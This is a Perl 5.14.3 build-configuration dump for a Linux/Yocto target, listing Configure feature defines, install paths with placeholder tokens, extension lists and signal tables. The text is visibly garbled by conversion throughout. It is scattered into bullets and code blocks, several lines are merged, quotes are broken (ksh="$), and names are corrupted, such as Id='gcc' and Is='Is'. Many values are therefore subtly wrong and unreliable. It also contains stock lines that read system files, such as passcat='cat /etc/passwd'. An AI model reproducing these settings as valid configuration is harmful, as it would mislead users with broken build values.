d\_PRIo64='define'

d\_PRIu64='define'

d\_PRIx64='define'

d\_SCNfldbl='define'

d\_\_fwalk='undef'

d\_access='define'

d\_accessx='undef'

d\_aintl='undef'

d\_alarm='define'

- d\_archlib='define'
- d\_asctime64='undef'
- d\_asctime\_r='define'
- d\_atolf='undef'
- d\_atoll='define'
- d\_attribute\_deprecated='define'
- d\_attribute\_format='define'
- d\_attribute\_malloc='define'
- d\_attribute\_nonnull='define'
- d\_attribute\_noreturn='define'
- d\_attribute\_pure='define'
- d\_attribute\_unused='define'
- d\_attribute\_warn\_unused\_result='define'
- d\_bcmp='define'
- d\_bcopy='define'
- d\_bsd='undef'
- d\_bsdgetpgrp='undef'
- d\_bsdsetpgrp='undef'
- d\_builtin\_choose\_expr='define'
- d\_builtin\_expect='define'
- d\_bzero='define'
- d\_c99\_variadic\_macros='define'
- d\_casti32='undef'
- d\_castneg='define'
- d\_charvspr='undef'
- d\_chown='define'
- d\_chroot='define'
- d\_chsize='undef'
- d\_class='undef'
- d\_clearenv='define'
- d\_closedir='define'
- d\_cmsghdr\_s='define'
- d\_const='define'
- d\_copysignl='define'
- d\_cplusplus='undef'
- d\_crypt='define'
- d\_crypt\_r='define'
- d\_csh='undef'
- d\_ctermid='define'
- d\_ctermid\_r='undef'
- d\_ctime64='undef'
- d\_ctime\_r='define'
- d\_cuserid='define'
- d\_dbl\_dig='define'
- d\_dbminitproto='undef'
- d\_difftime64='undef'
- d\_difftime='define'
- d\_dir\_dd\_fd='undef'
- d\_dirfd='define'
- d\_dirnamlen='undef'
- d\_dlerror='define'
- d\_dlopen='define'
- d\_dlsymun='undef'
- d\_dosuid='undef'
- d\_drand48\_r='define'
- d\_drand48proto='define'
- d\_dup2='define'
- d\_eaccess='define'
- d\_endgrent='define'
- d\_endgrent\_r='undef'
- d\_endhent='define'
- d\_endhostent\_r='undef'
- d\_endnent='define'
- d\_endnetent\_r='undef'
- d\_endpent='define'
- d\_endprotoent\_r='undef'
- d\_endpwent='define'
- d\_endpwent\_r='undef'
- d\_endsent='define'
- d\_endservent\_r='undef'
- d\_eofnblk='define'
- d\_eunice='undef'
- d\_faststdio='define'
- d\_fchdir='define'
- d\_fchmod='define'

d\_fchown='define'

- d\_fcntl='define'
- d\_fcntl\_can\_lock='define'
- d\_fd\_macros='define'
- d\_fd\_set='define'
- d\_fds\_bits='define'
- d\_fgetpos='define'
- d\_finite='define'
- d\_finitel='define'
- d\_flexfnam='define'
- d\_flock='define'
- d\_flockproto='define'
- d\_fork='define'
- d\_fp\_class='undef'
- d\_fpathconf='define'
- d\_fpclass='undef'
- d\_fpclassify='undef'
- d\_fpclassl='undef'
- d\_fpos64\_t='undef'
- d\_frexpl='define'
- d\_fs\_data\_s='undef'
- d\_fseeko='define'
- d\_fsetpos='define'
- d\_fstatfs='define'
- d\_fstatvfs='define'
- d\_fsync='define'
- d\_ftello='define'
- d\_ftime='undef'
- d\_futimes='define'
- d\_gdbm\_ndbm\_h\_uses\_prototypes='undef'
- d\_gdbmndbm\_h\_uses\_prototypes='undef'
- d\_getaddrinfo='define'
- d\_getcwd='define'
- d\_getespwnam='undef'
- d\_getfsstat='undef'
- d\_getgrent='define'
- d\_getgrent\_r='define'
- d\_getgrgid\_r='define'
- d\_getgrnam\_r='define'
- d\_getgrps='define'
- d\_gethbyaddr='define'
- d\_gethbyname='define'
- d\_gethent='define'
- d\_gethname='define'
- d\_gethostbyaddr\_r='define'
- d\_gethostbyname\_r='define'
- d\_gethostent\_r='define'
- d\_gethostprotos='define'
- d\_getitimer='define'
- d\_getlogin='define'
- d\_getlogin\_r='define'
- d\_getmnt='undef'
- d\_getmntent='define'
- d\_getnameinfo='define'
- d\_getnbyaddr='define'
- d\_getnbyname='define'
- d\_getnent='define'
- d\_getnetbyaddr\_r='define'
- d\_getnetbyname\_r='define'
- d\_getnetent\_r='define'
- d\_getnetprotos='define'
- d\_getpagsz='define'
- d\_getpbyname='define'
- d\_getpbynumber='define'
- d\_getpent='define'
- d\_getpgid='define'
- d\_getpgrp2='undef'
- d\_getpgrp='define'
- d\_getppid='define'
- d\_getprior='define'
- d\_getprotobyname\_r='define'
- d\_getprotobynumber\_r='define'
- d\_getprotoent\_r='define'
- d\_getprotoprotos='define'
- d\_getprpwnam='undef'
- d\_getpwent='define'
- d\_getpwent\_r='define'
- d\_getpwnam\_r='define'
- d\_getpwuid\_r='define'
- d\_getsbyname='define'
- d\_getsbyport='define'
- d\_getsent='define'
- d\_getservbyname\_r='define'
- d\_getservbyport\_r='define'
- d\_getservent\_r='define'
- d\_getservprotos='define'
- d\_getspnam='define'
- d\_getspnam\_r='define'
- d\_gettimeod='define'
- d\_gmtime64='undef'
- d\_gmtime\_r='define'
- d\_gnulibc='define'
- d\_grpasswd='define'
- d\_hasmntopt='define'
- d\_htonl='define'
- d\_ilogbl='define'
- d\_inc\_version\_list='undef'
- d\_index='undef'
- d\_inetaton='define'
- d\_inetntop='define'
- d\_inetpton='define'
- d\_int64\_t='define'
- d\_isascii='define'
- d\_isfinite='undef'
- d\_isinf='define'
- d\_isnan='define'
- d\_isnanl='define'
- d\_killpg='define'
- d\_lchown='define'
- d\_ldbl\_dig='define'
- d\_libm\_lib\_version='define'
- d\_link='define'
- d\_localtime64='undef'
- d\_localtime\_r='define'
- d\_localtime\_r\_needs\_tzset='define'
- d\_locconv='define'
- d\_lockf='define'
- d\_longdbl='define'
- d\_longlong='define'
- d\_lseekproto='define'
- d\_lstat='define'
- d\_madvise='define'
- d\_malloc\_good\_size='undef'
- d\_malloc\_size='undef'
- d\_mblen='define'
d\_mbstowcs='define'

- d\_mbtowc='define'
- d\_memchr='define'
- d\_memcmp='define'
- d\_memcpy='define'
- d\_memmove='define'
- d\_memset='define'
- d\_mkdir='define'
- d\_mkdtemp='define'
- d\_mkfifo='define'
- d\_mkstemp='define'
- d\_mkstemps='define'
- d\_mktime64='undef'
- d\_mktime='define'
- d\_mmap='define'
- d\_modfl='define'
- d\_modfl\_pow32\_bug='undef'
- d\_modflproto='define'
- d\_mprotect='define'
- d\_msg='define'
- d\_msg\_ctrunc='define'
- d\_msg\_dontroute='define'
- d\_msg\_oob='define'
- d\_msg\_peek='define'
- d\_msg\_proxy='define'
- d\_msgctl='define'
- d\_msgget='define'
- d\_msghdr\_s='define'
- d\_msgrcv='define'
- d\_msgsnd='define'
- d\_msync='define'
- d\_munmap='define'
- d\_mymalloc='undef'
- d\_ndbm='undef'
- d\_ndbm\_h\_uses\_prototypes='undef'
- d\_nice='define'
- d\_nl\_langinfo='define'
- d\_nv\_zero\_is\_allbits\_zero='define'
- d\_off64\_t='define'
- d\_old\_pthread\_create\_joinable='undef'
- d\_oldpthreads='undef'
- d\_oldsock='undef'
- d\_open3='define'
- d\_pathconf='define'
- d\_pause='define'
- d\_perl\_otherlibdirs='define'
- d\_phostname='undef'
- d\_pipe='define'
- d\_poll='define'
- d\_portable='define'

d\_procselfexe='define'

- d\_pseudofork='undef'
- d\_pthread\_atfork='define'
- d\_pthread\_attr\_setscope='define'
- d\_pthread\_yield='define'
- d\_pwage='undef'
- d\_pwchange='undef'
- d\_pwclass='undef'
- d\_pwcomment='undef'
- d\_pwexpire='undef'
- d\_pwgecos='define'
- d\_pwpasswd='define'
- d\_pwquota='undef'
- d\_qgcvt='define'
- d\_quad='define'
- d\_random\_r='define'
- d\_readdir64\_r='define'
- d\_readdir='define'
- d\_readdir\_r='define'
- d\_readlink='define'
- d\_readv='define'
- d\_recvmsg='define'
- d\_rename='define'
- d\_rewinddir='define'
- d\_rmdir='define'
- d\_safebcpy='undef'
- d\_safemcpy='undef'
- d\_sanemcmp='define'
- d\_sbrkproto='define'
- d\_scalbnl='define'
- d\_sched\_yield='define'
- d\_scm\_rights='define'
- d\_seekdir='define'
- d\_select='define'
- d\_sem='define'
- d\_semctl='define'
- d\_semctl\_semid\_ds='define'
- d\_semctl\_semun='define'
- d\_semget='define'
- d\_semop='define'
- d\_sendmsg='define'
- d\_setegid='define'
- d\_seteuid='define'
- d\_setgrent='define'
- d\_setgrent\_r='undef'
- d\_setgrps='define'
- d\_sethent='define'
- d\_sethostent\_r='undef'
- d\_setitimer='define'
- d\_setlinebuf='define'

d\_setlocale='define'

d\_setlocale\_r='undef'

d\_setnent='define'

d\_setnetent\_r='undef'

d\_setpent='define'

d\_setpgid='define'

d\_setpgrp2='undef'

d\_setpgrp='define'

d\_setprior='define'

d\_setproctitle='undef'

d\_setprotoent\_r='undef'

d\_setpwent='define'

d\_setpwent\_r='undef'

d\_setregid='define'

d\_setresgid='define'

d\_setresuid='define'

d\_setreuid='define'

d\_setrgid='undef'

d\_setruid='undef'

d\_setsent='define'

d\_setservent\_r='undef'

d\_setsid='define'

d\_setvbuf='define'

d\_sfio='undef'

d\_shm='define'

- d\_shmat='define'
- d\_shmatprototype='define'
- d\_shmctl='define'
- d\_shmdt='define'
- d\_shmget='define'
- d\_sigaction='define'
- d\_signbit='define'
- d\_sigprocmask='define'
- d\_sigsetjmp='define'
- d\_sitearch='define'
- d\_snprintf='define'
- d\_sockatmark='define'
- d\_sockatmarkproto='define'
- d\_socket='define'
- d\_socklen\_t='define'
- d\_sockpair='define'
- d\_socks5\_init='undef'
- d\_sprintf\_returns\_strlen='define'
- d\_sqrtl='define'
- d\_srand48\_r='define'
- d\_srandom\_r='define'
- d\_sresgproto='define'
- d\_sresuproto='define'
- d\_statblks='define'
- d\_statfs\_f\_flags='undef'
- d\_statfs\_s='define'
- d\_statvfs='define'
- d\_stdio\_cnt\_lval='undef'
- d\_stdio\_ptr\_lval='define'
- d\_stdio\_ptr\_lval\_nochange\_cnt='undef'
- d\_stdio\_ptr\_lval\_sets\_cnt='define'
- d\_stdio\_stream\_array='undef'
- d\_stdiobase='define'
- d\_stdstdio='define'
- d\_strchr='define'
- d\_strcoll='define'
- d\_strctcpy='define'
- d\_strerrm='strerror(e)'
- d\_strerror='define'
- d\_strerror\_r='define'
- d\_strftime='define'
- d\_strlcat='undef'
- d\_strlcpy='undef'
- d\_strtod='define'
- d\_strtol='define'
- d\_strtold='define'
- d\_strtoll='define'
- d\_strtoq='define'
- d\_strtoul='define'
- d\_strtoull='define'
- d\_strtouq='define'
- d\_strxfrm='define'
- d\_suidsafe='undef'
- d\_symlink='define'
- d\_syscall='define'
- d\_syscallproto='define'
- d\_sysconf='define'
- d\_sysernlst=''
- d\_syserrlst='define'
- d\_system='define'
- d\_tcgetpgrp='define'
- d\_tcsetpgrp='define'
- d\_telldir='define'
- d\_telldirproto='define'
- d\_time='define'
- d\_timegm='define'
- d\_times='define'
- d\_tm\_tm\_gmtoff='define'
- d\_tm\_tm\_zone='define'
- d\_tmpnam\_r='define'
- d\_truncate='define'
- d\_ttyname\_r='define'
- d\_tzname='define'
- d\_ualarm='define'
- d\_umask='define'
- d\_uname='define'
- d\_union\_semun='undef'
- d\_unordered='undef'
- d\_unsetenv='define'
- d\_usleep='define'
- d\_usleepproto='define'
- d\_ustat='define'
- d\_vendorarch='define'
- d\_vendorbin='define'
- d\_vendorlib='define'
- d\_vendorscript='define'
- d\_vfork='undef'
- d\_void\_closedir='undef'
- d\_voidsig='define'
- d\_voidtty="
- d\_volatile='define'
- d\_vprintf='define'
- d\_vsnprintf='define'
- d\_wait4='define'
- d\_waitpid='define'
- d\_wcstombs='define'
- d\_wctomb='define'
- d\_writev='define'
- d\_xenix='undef'
- date='date'

```
db_hashtype='u_int32_t'
db_prefixtype='size_t'
db_version_major="
db_version_minor="
db_version_patch="
defvoidused='15'
direntrytype='struct dirent'
dlext='so'dlsrc='dl dlopen.xs'
doublesize='8'
drand01='drand48()'
drand48_r_proto='REENTRANT_PROTO_I_ST'
```
dtrace="

dynamic\_ext='B Compress/Raw/Bzip2 Compress/Raw/Zlib Cwd Data/Dumper Devel/DProf Devel/PPPort Devel/Peek Digest/MD5 Digest/SHA Encode Fcntl File/Glob Filter/Util/Call Hash/Util Hash/Util/FieldHash I18N/Langinfo IO IPC/SysV List/Util MIME/Base64 Math/BigInt/FastCalc Opcode POSIX PerlIO/encoding PerlIO/scalar PerlIO/via GDBM\_File SDBM\_File Socket Storable Sys/Hostname Sys/Syslog Text/Soundex Time/HiRes Time/Piece Unicode/Normalize XS/APItest XS/APItest/KeywordRPN XS/Typemap attributes mro re threads threads/shared'

```
eagain='EAGAIN'
ebcdic='undef'
echo='echo'
egrep='egrep'
emacs="
endgrent_r_proto='0'
endhostent_r_proto='0'
endnetent r proto='0'
```
endprotoent r proto='0' endpwent\_r\_proto='0' endservent\_r\_proto='0' eunicefix=":" exe\_ext=" expr='expr'

extensions='B Compress/Raw/Bzip2 Compress/Raw/Zlib Cwd Data/Dumper Devel/DProf Devel/PPPort Devel/Peek Digest/MD5 Digest/SHA Encode Fcntl File/Glob Filter/Util/Call Hash/Util Hash/Util/FieldHash I18N/Langinfo IO IPC/SysV List/Util MIME/Base64 Math/BigInt/FastCalc Opcode POSIX PerlIO/encoding PerlIO/scalar PerlIO/via GDBM\_File SDBM\_File Socket Storable Sys/Hostname Sys/Syslog Text/Soundex Time/HiRes Time/Piece Unicode/Normalize XS/APItest XS/APItest/KeywordRPN XS/Typemap attributes mro re threads threads/shared Archive/Extract Archive/Tar Attribute/Handlers AutoLoader B/Debug B/Deparse B/Lint CGI CPAN CPANPLUS CPANPLUS/Dist/Build Class/ISA Devel/SelfStubber Digest Errno ExtUtils/CBuilder ExtUtils/Command ExtUtils/Constant ExtUtils/Install ExtUtils/MakeMaker ExtUtils/Manifest ExtUtils/ParseXS File/Fetch File/Path File/Temp FileCache Filter/Simple Getopt/Long I18N/LangTags IO/Compress IO/Zlib IPC/Cmd IPC/Open2 IPC/Open3 Locale/Codes Locale/Maketext Locale/Maketext/Simple Log/Message Log/Message/Simple Math/BigInt Math/BigRat Math/Complex Memoize Module/Build Module/CoreList Module/Load Module/Load/Conditional Module/Loaded Module/Pluggable NEXT Net/Ping Object/Accessor Package/Constants Params/Check Parse/CPAN/Meta PerlIO/via/QuotedPrint Pod/Escapes Pod/LaTeX Pod/Parser Pod/Perldoc Pod/Plainer Pod/Simple Safe SelfLoader Shell Switch Term/ANSIColor Term/Cap Term/UI Test Test/Harness Test/Simple Text/Balanced Text/ParseWords Text/Tabs Thread/Queue Thread/Semaphore Tie/File Tie/Memoize Tie/RefHash Time/Local Unicode/Collate XSLoader autodie autouse base bignum constant encoding/warnings if lib libnet parent podlators'

extras=" fflushNULL='define' fflushall='undef'  $find="$ firstmakefile='makefile'  $flex="$ fpossize='16'

extern\_C='extern'

fpostype='fpos\_t' freetype='void' from=':' full\_ar='ar' full\_csh='csh' full\_sed='sed' gccansipedantic='' gccosandvers='' gccversion='4.5.1' getgrent\_r\_proto='REENTRANT\_PROTO\_I\_SBWR' getgrgid\_r\_proto='REENTRANT\_PROTO\_I\_TSBWR' getgrnam\_r\_proto='REENTRANT\_PROTO\_I\_CSBWR' gethostbyaddr\_r\_proto='REENTRANT\_PROTO\_I\_TsISBWRE' gethostbyname\_r\_proto='REENTRANT\_PROTO\_I\_CSBWRE' gethostent\_r\_proto='REENTRANT\_PROTO\_I\_SBWRE' getlogin\_r\_proto='REENTRANT\_PROTO\_I\_BW' getnetbyaddr\_r\_proto='REENTRANT\_PROTO\_I\_uISBWRE' getnetbyname\_r\_proto='REENTRANT\_PROTO\_I\_CSBWRE' getnetent\_r\_proto='REENTRANT\_PROTO\_I\_SBWRE' getprotobyname\_r\_proto='REENTRANT\_PROTO\_I\_CSBWR' getprotobynumber\_r\_proto='REENTRANT\_PROTO\_I\_ISBWR' getprotoent\_r\_proto='REENTRANT\_PROTO\_I\_SBWR' getpwent\_r\_proto='REENTRANT\_PROTO\_I\_SBWR' getpwnam\_r\_proto='REENTRANT\_PROTO\_I\_CSBWR' getpwuid\_r\_proto='REENTRANT\_PROTO\_I\_TSBWR'

```
getservbyname_r_proto='REENTRANT_PROTO_I_CCSBWR'
```
getservbyport\_r\_proto='REENTRANT\_PROTO\_I\_ICSBWR'

getservent\_r\_proto='REENTRANT\_PROTO\_I\_SBWR'

getspnam\_r\_proto='REENTRANT\_PROTO\_I\_CSBWR'

gidsign='1'

gidsize='4'

gidtype='gid\_t'

glibpth='@EXECPREFIX@/shlib @BASELIBDIR@ @LIBDIR@ @LIBDIR@/386 @BASELIBDIR@/386 @EXECPREFIX@/ccs/lib @EXECPREFIX@/ucblib @EXECPREFIX@/local/lib '

gmake='gmake'

gmtime\_r\_proto='REENTRANT\_PROTO\_S\_TS'

gnulibc\_version='2.12.1'

grep='grep'

groupcat='cat /etc/group'

groupstype='gid\_t'

gzip='gzip'

h\_fcntl='false'

h\_sysfile='true'

hint='recommended'

hostcat='cat /etc/hosts'

html1dir=' '

html1direxp=''

html3dir=' '

html3direxp=''

i16size='2'

i16type='short'

i32size='4'

i64size='8'

i8size='1'

i8type='signed char'

i\_arpainet='define'

i\_assert='define'

i\_bsdioctl=''

i\_crypt='define'

i\_db='undef'

i\_dbm='undef'

i\_dirent='define'

i\_dld='undef'

i\_dlfcn='define'

i\_fcntl='undef'

i\_float='define'

i\_fp='undef'

i\_fp\_class='undef'

i\_gdbm='undef'

i\_gdbm\_ndbm='undef'

i\_gdbmndbm='undef'

i\_grp='define'

i\_ieeefp='undef'

i\_inttypes='define'

i\_langinfo='define'

i\_libutil='undef'

i\_limits='define'

i\_locale='define'

i\_machcthr='undef'

i\_malloc='define'

i\_mallocmalloc='undef'

i\_math='define'

i\_memory='undef'

i\_mntent='define'

i\_ndbm='undef'

i\_netdb='define'

i\_neterrno='undef'

i\_netinettcp='define'

i\_niin='define'

i\_poll='define'

i\_prot='undef'

i\_pthread='define'

i\_pwd='define'

i\_rpcsvcdbm='undef'

i\_sfio='undef'

i\_sgtty='undef'

i\_shadow='define'

i\_socks='undef'

i\_stdarg='define'

i\_stddef='define'

i\_stdlib='define'

i\_string='define'

i\_sunmath='undef'

i\_sysaccess='undef'

i\_sysdir='define'

i\_sysfile='define'

i\_sysfilio='undef'

i\_sysin='undef'

i\_sysioctl='define'

i\_syslog='define'

i\_sysmman='define'

i\_sysmode='undef'

i\_sysmount='define'

i\_sysndir='undef'

i\_sysparam='define'

i\_syspoll='define'

i\_sysresrc='define'

i\_syssecrt='undef'

i\_sysselct='define'

i\_syssockio='undef'

i\_sysstat='define'

i\_sysstatfs='define'

i\_sysstatvfs='define'

i\_systime='define'

i\_systimek='undef'

i\_systimes='define'

i\_systypes='define'

i\_sysuio='define'

i\_sysun='define'

i\_sysutsname='define'

i\_sysvfs='define'

i\_syswait='define'

i\_termio='undef'

i\_termios='define'

i\_time='define'

i\_unistd='define'

i\_ustat='define'

i\_utime='define'

i\_values='define'

i\_varargs='undef'

i\_varhdr='stdarg.h'

```
i_vfork='undef'
```
ignore\_versioned\_solibs='y'

inc\_version\_list=' '

inc\_version\_list\_init='0'

incpath=''

inews=''

initialinstalllocation='@USRBIN@'

installarchlib='@LIBDIR@/perl/5.14.3/@ARCH@-thread-multi'

installbin='@USRBIN@'

```
installhtml1dir=''
```
installhtml3dir='' installman1dir='' installman3dir='' installprefix='@EXECPREFIX@' installprefixexp='@EXECPREFIX@' installprivlib='@LIBDIR@/perl/5.14.3' installscript='@USRBIN@' installsitearch='@LIBDIR@/perl/site\_perl/5.14.3/@ARCH@-thread-multi' installsitebin='@USRBIN@' installsitehtml1dir='' installsitehtml3dir='' installsitelib='@LIBDIR@/perl/site\_perl/5.14.3' installsiteman1dir='' installsiteman3dir='' installsitescript='@USRBIN@' installstyle='lib/perl' installusrbinperl='define' installvendorarch='@LIBDIR@/perl/vendor\_perl/5.14.3/@ARCH@-thread-multi' installvendorbin='@USRBIN@' installvendorhtml1dir='' installvendorhtml3dir='' installvendorlib='@LIBDIR@/perl/vendor\_perl/5.14.3' installvendorman1dir='' installvendorman3dir='' installvendorscript='@USRBIN@'

intsize='4' issymlink='test-h' ivdformat=""ld"" ivtype='long'

known extensions='B Compress/Raw/Bzip2 Compress/Raw/Zlib Cwd DB File Data/Dumper Devel/DProf Devel/PPPort Devel/Peek Digest/MD5 Digest/SHA Encode Fcntl File/Glob Filter/Util/Call GDBM\_File Hash/Util Hash/Util/FieldHash I18N/Langinfo IO IPC/SysV List/Util MIME/Base64 Math/BigInt/FastCalc NDBM\_File ODBM\_File Opcode POSIX PerlIO/encoding PerlIO/scalar PerlIO/via SDBM\_File Socket Storable Sys/Hostname Sys/Syslog Text/Soundex Time/HiRes Time/Piece Unicode/Normalize VMS/DCLsym VMS/Stdio Win32 Win32API/File Win32CORE XS/APItest XS/APItest/KeywordRPN XS/Typemap attributes mro re threads threads/shared '

 $ksh="$ 

 $Id='gcc'$ 

Iddlflags='-shared -O2 -fstack-protector'

ldflags=' -fstack-protector'

Idflags\_uselargefiles="

Idlibpthname='LD\_LIBRARY\_PATH'

less='less'

lib ext='.a'

libc='@BASELIBDIR@/libc-2.12.1.so'

libperl='libperl.so'

libpth='@BASELIBDIR@@LIBDIR@'

libs='-lnsl -lgdbm -ldb -ldl -lm -lcrypt -lutil -lpthread -lc'

libsdirs='@LIBDIR@'

libsfiles=' libnsl.so libgdbm.so libdb.so libdl.so libm.so libcrypt.so libutil.so libpthread.so libc.so'

libsfound=' @LIBDIR@/libnsl.so @LIBDIR@/libgdbm.so @LIBDIR@/libdb.so @LIBDIR@/libdl.so @LIBDIR@/libm.so @LIBDIR@/libcrypt.so @LIBDIR@/libutil.so @LIBDIR@/libpthread.so @LIBDIR@/libc.so'

libspath='@BASELIBDIR@@LIBDIR@'

libswanted='sfio socket inet nsl nm ndbm gdbm dbm db malloc dl dld ld sun m crypt sec util pthread c cposix posix ucb BSD gdbm\_compat'

libswanted\_uselargefiles="

 $line="$ 

 $lint="$ 

Ikflags="

 $In='In'$ 

Ins='/bin/ln -s'

```
localtime_r_proto='REENTRANT_PROTO_S_TS'
```
locincpth='@EXECPREFIX@/local/include /opt/local/include @EXECPREFIX@/gnu/include /opt/gnu/include @EXECPREFIX@/GNU/include /opt/GNU/include'

loclibpth='@EXECPREFIX@/local/lib /opt/local/lib @EXECPREFIX@/gnu/lib /opt/gnu/lib @EXECPREFIX@/GNU/lib /opt/GNU/lib'

longlongsize='8'

 $lp="$ 

 $Ipr="$ 

 $Is='Is'$ 

lseeksize='8'

lseektype='off\_t'

mad='undef'

madlyh="

madlyobj="

madlysrc="

mail="

mailx="

make='make'

make\_set\_make='#'

mallocobj="

mallocsrc="

malloctype='void \*'

man1dir=''

man1direxp="

man1ext='0'

man3dir=''

man3direxp="

man3ext='0'

mips\_type="

mistrustnm="

mkdir='mkdir'

mmaptype='void \*'

modetype='mode\_t'

more='more'

multiarch='undef'

 $mv =$ "

myarchname='@ARCH@'

mydomain='.localdomain'

myhostname='localhost'

 $n='-n'$ 

netdb\_hlen\_type='size\_t'

netdb\_name\_type='const char \*'

netdb\_net\_type='in\_addr\_t'

 $nm='nm'$ 

nm\_opt=''

nm\_so\_opt='--dynamic'

nveformat='"e"'

nonxs\_ext='Archive/Extract Archive/Tar Attribute/Handlers AutoLoader B/Debug \ B/Deparse B/Lint CGI CPAN CPAN/Meta CPAN/Meta/YAML CPANPLUS CPANPLUS/Dist/Build \ Class/ISA Devel/SelfStubber Digest Dumpvalue Env Errno ExtUtils/CBuilder \ ExtUtils/Command ExtUtils/Constant ExtUtils/Install ExtUtils/MakeMaker \ ExtUtils/Manifest ExtUtils/ParseXS File/CheckTree File/Fetch File/Path File/Temp \ FileCache Filter/Simple Getopt/Long HTTP/Tiny I18N/Collate I18N/LangTags \ IO/Compress IO/Zlib IPC/Cmd IPC/Open2 IPC/Open3 JSON/PP Locale/Codes \ Locale/Maketext Locale/Maketext/Simple Log/Message Log/Message/Simple \ Math/BigInt Math/BigRat Math/Complex Memoize Module/Build Module/CoreList \ Module/Load Module/Load/Conditional Module/Loaded Module/Pluggable NEXT Net/Ping \ Object/Accessor Package/Constants Params/Check Parse/CPAN/Meta Perl/OSType \ PerlIO/via/QuotedPrint Pod/Escapes Pod/Html Pod/LaTeX Pod/Parser Pod/Perldoc \ Pod/Plainer Pod/Simple Safe SelfLoader Shell Switch Term/ANSIColor Term/Cap \ Term/UI Test Test/Harness Test/Simple Text/Balanced Text/ParseWords Text/Tabs \ Thread/Queue Thread/Semaphore Tie/File Tie/Hash/NamedCapture Tie/Memoize \ Tie/RefHash Time/Local Unicode/Collate Version/Requirements XSLoader autodie \ autouse base bignum constant encoding/warnings if lib libnet parent podlators' nroff='nroff' nvEUformat='"E"' nvFUformat='"F"' nvGUformat='"G"' nv\_overflows\_integers\_at='256.0\*256.0\*256.0\*256.0\*256.0\*256.0\*2.0\*2.0\*2.0\*2.0\*2.0'

nvfformat=""f"'

nvgformat=""g"'

nvsize='8'

nvtype='double'

o\_nonblock='O\_NONBLOCK'

obj\_ext='.o'

old\_pthread\_create\_joinable="

optimize='-O2'

orderlib='false'

osname='linux'

osvers='2.6.37-rc5-yocto-standard+'

otherlibdirs='@LIBDIR@/perl/5.14.3'

package='perl5'

pager='/usr/bin/less-isr'

passcat='cat /etc/passwd'

patchlevel='14'

path\_sep=":"

perl5='@USRBIN@/perl'

perl="

perl\_patchlevel="

perladmin='root@localhost'

perllibs='-lnsl -ldl -lm -lcrypt -lutil -lpthread -lc'

perlpath='@USRBIN@/perl'

pg='pg'

phostname="

pidtype='pid\_t'

plibpth=''

pmake=''

pr=''

prefix='@EXECPREFIX@'

prefixexp='@EXECPREFIX@'

privlib='@LIBDIR@/perl/5.14.3'

privlibexp='@LIBDIR@/perl/5.14.3'

procselfexe='"/proc/self/exe"'

prototype='define'

randbits='48'

randfunc='drand48'

random\_r\_proto='REENTRANT\_PROTO\_I\_St'

randseedtype='long'

ranlib=':'

rd\_nodata='-1'

```
readdir64_r_proto='REENTRANT_PROTO_I_TSR'
```
readdir\_r\_proto='REENTRANT\_PROTO\_I\_TSR'

revision='5'

rm='rm'

rm\_try='/bin/rm -f try try a.out .out try.[cho] try..o core core.try\* try.core\*'

rmail=''

run=''

runnm='false'

sPRIEUldbl='"LE"'

shortsize='2'

shmattype='void \*'

sharpbang='#!'

 $share''$ 

sh='/bin/sh'

setservent\_r\_proto='0'

setpwent\_r\_proto='0'

setprotoent\_r\_proto='0'

setnetent\_r\_proto='0'

setlocale\_r\_proto='0'

sethostent\_r\_proto='0'

setgrent\_r\_proto='0'

sendmail="

selecttype='fd\_set \*'

seedfunc='srand48'

sed='sed'

scriptdirexp='@USRBIN@'

scriptdir='@USRBIN@'

sched\_yield='sched\_yield()'

sSCNfldbl=""Lf"'

sPRIgIdbl=""Lg""

sPRIfidbl=""Lf"'

sPRIeldbl=""Le"'

sPRIGUIdbl=""LG"'

sPRIFUldbl=""LF""

shrpenv=''

shsharp='true'

sig\_count='65'

sig\_name='ZERO HUP INT QUIT ILL TRAP ABRT BUS FPE KILL USR1 SEGV USR2 PIPE ALRM TERM STKFLT CHLD CONT STOP TSTP TTIN TTOU URG XCPU XFSZ VTALRM PROF WINCH IO PWR SYS NUM32 NUM33 RTMIN NUM35 NUM36 NUM37 NUM38 NUM39 NUM40 NUM41 NUM42 NUM43 NUM44 NUM45 NUM46 NUM47 NUM48 NUM49 NUM50 NUM51 NUM52 NUM53 NUM54 NUM55 NUM56 NUM57 NUM58 NUM59 NUM60 NUM61 NUM62 NUM63 RTMAX IOT CLD POLL UNUSED '

sig\_name\_init='"ZERO", "HUP", "INT", "QUIT", "ILL", "TRAP", "ABRT", "BUS", "FPE", "KILL", "USR1", "SEGV", "USR2", "PIPE", "ALRM", "TERM", "STKFLT", "CHLD", "CONT", "STOP", "TSTP", "TTIN", "TTOU", "URG", "XCPU", "XFSZ", "VTALRM", "PROF", "WINCH", "IO", "PWR", "SYS", "NUM32", "NUM33", "RTMIN", "NUM35", "NUM36", "NUM37", "NUM38", "NUM39", "NUM40", "NUM41", "NUM42", "NUM43", "NUM44", "NUM45", "NUM46", "NUM47", "NUM48", "NUM49", "NUM50", "NUM51", "NUM52", "NUM53", "NUM54", "NUM55", "NUM56", "NUM57", "NUM58", "NUM59", "NUM60", "NUM61", "NUM62", "NUM63", "RTMAX", "IOT", "CLD", "POLL", "UNUSED", 0'

sig\_num='0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 6 17 29 31 '

sig\_num\_init='0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 6, 17, 29, 31, 0'

sig\_size='69'

signal\_t='void'

sitearch='@LIBDIR@/perl/site\_perl/5.14.3/@ARCH@-thread-multi'

sitearchexp='@LIBDIR@/perl/site\_perl/5.14.3/@ARCH@-thread-multi'

sitebin='@USRBIN@'

sitebinexp='@USRBIN@'

sitehtml1dir=''

sitehtml1direxp=''

sitehtml3dir=''

sitehtml3direxp=''

sitelib='@LIBDIR@/perl/site\_perl/5.14.3'

```
sitelib_stem='@LIBDIR@/perl/site_perl'
```
sitelibexp='@LIBDIR@/perl/site\_perl/5.14.3'

siteman1dir=''

siteman1direxp=''

siteman3dir=''

siteman3direxp=''

siteprefix='@EXECPREFIX@'

siteprefixexp='@EXECPREFIX@'

sitescript='@USRBIN@'

sitescriptexp='@USRBIN@'

sizetype='size\_t'

sleep=''

smail=''

so='so'

sockethdr=''

